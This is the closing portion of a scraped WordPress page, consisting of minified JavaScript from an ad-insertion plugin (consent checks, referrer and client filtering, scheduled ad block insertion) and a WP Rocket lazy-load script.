l.eventStatus||"useractioncomplete"==l.eventStatus?(ai_tcData=l,l.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==l.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),
a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function K(l){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&H(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,ba(),cookies_need_tcData=!0)):l&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}c=null==c?a("div.ai-list-data, meta.ai-list-data"):a(c).filter(".ai-list-data");
if(c.length){c.removeClass("ai-list-data");var U=getAllUrlParams(window.location.search);if(null!=U.referrer)var y=U.referrer;else y=document.referrer,""!=y&&(y=B(y));var Q=window.navigator.userAgent,R=Q.toLowerCase(),V=navigator.language,L=V.toLowerCase();if("undefined"!==typeof MobileDetect)var W=new MobileDetect(Q);c.each(function(){var l=document.cookie.split(";");l.forEach(function(u,g){l[g]=u.trim()});var e=a(this).closest("div.code-block"),d=!0,n=a(this).attr("referer-list");
if("undefined"!=typeof n){n=b64d(n).split(",");var m=a(this).attr("referer-list-type"),I=!1;a.each(n,function(u,g){g=g.trim();if(""==g)return!0;if("*"==g.charAt(0))if("*"==g.charAt(g.length-1)){if(g=g.substr(1,g.length-2),-1!=y.indexOf(g))return I=!0,!1}else{if(g=g.substr(1),y.substr(-g.length)==g)return I=!0,!1}else if("*"==g.charAt(g.length-1)){if(g=g.substr(0,g.length-1),0==y.indexOf(g))return I=!0,!1}else if("#"==g){if(""==y)return I=!0,!1}else if(g==y)return I=!0,!1});var p=I;switch(m){case "B":p&&
(d=!1);break;case "W":p||(d=!1)}}if(d&&(n=a(this).attr("client-list"),"undefined"!=typeof n&&"undefined"!==typeof W))switch(n=b64d(n).split(","),m=a(this).attr("client-list-type"),p=!1,a.each(n,function(u,g){if(""==g.trim())return!0;u=g.split("&&");a.each(u,function(r,b){r=!0;var t=!1;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);"language:"==b.substring(0,9)&&(t=!0,b=b.substring(9).toLowerCase());var q=!1;t?"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),
-1!=L.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),L.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==L.indexOf(b)&&(q=!0)):b==L&&(q=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=R.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),R.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==R.indexOf(b)&&(q=!0)):W.is(b)&&(q=!0);p=q?r:!r;if(!p)return!1});if(p)return!1}),
m){case "B":p&&(d=!1);break;case "W":p||(d=!1)}var M=n=!1;for(m=1;2>=m;m++)if(d){switch(m){case 1:var f=a(this).attr("cookie-list");break;case 2:f=a(this).attr("parameter-list")}if("undefined"!=typeof f){f=b64d(f);switch(m){case 1:var A=a(this).attr("cookie-list-type");break;case 2:A=a(this).attr("parameter-list-type")}f=f.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");f=f.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");f=f.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
f=f.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");f=f.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");f=f.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");f=f.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var D=f.split(","),X=[];l.forEach(function(u){u=u.split("=");try{var g=JSON.parse(decodeURIComponent(u[1]))}catch(r){g=decodeURIComponent(u[1])}X[u[0]]=g});p=!1;var N=a(this);a.each(D,function(u,g){u=g.split("&&");a.each(u,function(r,b){r=!0;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);var t=b,q="!@!",Y=-1!=b.indexOf("["),Z=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(q=b.split("="),t=q[0],q=q[1],
Y=-1!=t.indexOf("["),Z=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(Z)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=k(t,ai_tcData,q))?r:!r):(N.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?
K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Y)p=(t=G(X,t,q))?r:!r;else{var S=!1;"!@!"==q?l.every(function(ca){return ca.split("=")[0]==b?(S=!0,!1):!0}):S=-1!=l.indexOf(b);p=S?r:!r}if(!p)return!1});if(p)return!1});p&&(M=!1);switch(A){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(N.removeClass("ai-list-data"),N.removeClass("ai-list-manual")):(n=!0,N.addClass("ai-list-data")));if(d||!n&&!M)if(f=a(this).data("debug-info"),"undefined"!=typeof f&&
(f=a("."+f),0!=f.length)){var x=f.parent();x.hasClass("ai-debug-info")&&x.remove()}x=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==y?"#":y;x.find(".ai-debug-name.ai-list-info").text(f).attr("title",Q+"\n"+V);x.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);f=!1;if(d&&(m=a(this).attr("scheduling-start"),A=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof m&&"undefined"!=typeof A&&"undefined"!=typeof D)){f=!0;var z=b64d(m),O=
b64d(A),T=parseInt(a(this).attr("scheduling-fallback")),P=parseInt(a(this).attr("gmt"));z.includes("-")||O.includes("-")?(A=v(z)+P,m=v(O)+P):(A=E(z),m=E(O));D=b64d(D).split(",");x=a(this).attr("scheduling-type");var C=(new Date).getTime()+P,F=new Date(C),J=F.getDay();z.includes("-")||O.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+P,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=A&&C<m&&D.includes(J.toString());switch(x){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T",
" ");x=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");x.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(A/1E3).toString()+" ="+(C>=A).toString()+" end_date:"+Math.floor(m/1E3).toString()+" =:"+(C<m).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());x.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==T||(x.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
x.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+T))}if(n||!d&&M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):f&&!z&&0!=T?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&
e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),!e.find(".ai-debug-block").length&&e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),
d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&e.css({position:""})):e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==
typeof ai_load_blocks){jQuery(document).on("cmplzEnableScripts",k);jQuery(document).on("cmplz_event_marketing",k);function k(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()}}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){h("euconsent-v2");h("__lxG__consent__v2");h("__lxG__consent__v2_daisybit");h("__lxG__consent__v2_gdaisybit");h("CookieLawInfoConsent");
h("cookielawinfo-checkbox-advertisement");h("cookielawinfo-checkbox-analytics");h("cookielawinfo-checkbox-necessary");h("complianz_policy_id");h("complianz_consent_status");h("cmplz_marketing");h("cmplz_consent_status");h("cmplz_preferences");h("cmplz_statistics-anonymous");h("cmplz_choice");h("cmplz_banner-status");h("cmplz_functional");h("cmplz_policy_id");h("cmplz_statistics");h("moove_gdpr_popup");h("real_cookie_banner-blog:1-tcf");h("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},
5)})});
function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
function getAllUrlParams(a){var B=a?a.split("?")[1]:window.location.search.slice(1);a={};if(B){B=B.split("#")[0];B=B.split("&");for(var E=0;E<B.length;E++){var v=B[E].split("="),H=void 0,w=v[0].replace(/\[\d*\]/,function(h){H=h.slice(1,-1);return""});v="undefined"===typeof v[1]?"":v[1];w=w.toLowerCase();v=v.toLowerCase();a[w]?("string"===typeof a[w]&&(a[w]=[a[w]]),"undefined"===typeof H?a[w].push(v):a[w][H]=v):a[w]=v}}return a};
ai_run_701611797881 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('prepend', 'aside#secondary', b64d ('[base64]/0YDQviDQt9C00L7RgNC+0LLRjNC1INGH0LDQtNCwINGBINC/[base64]/[base64]'));
ai_insert ('after', 'header#masthead > div > div:nth-child(1)', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_701611797881 (); else document.addEventListener ('DOMContentLoaded', ai_run_701611797881);
ai_js_code = true;}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://metromusicfest.ru/wp-includes/js/jquery/jquery.min.js?ver=",function(){b("https://metromusicfest.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=6.6.2",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="//metromusicfest.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1727300385 -->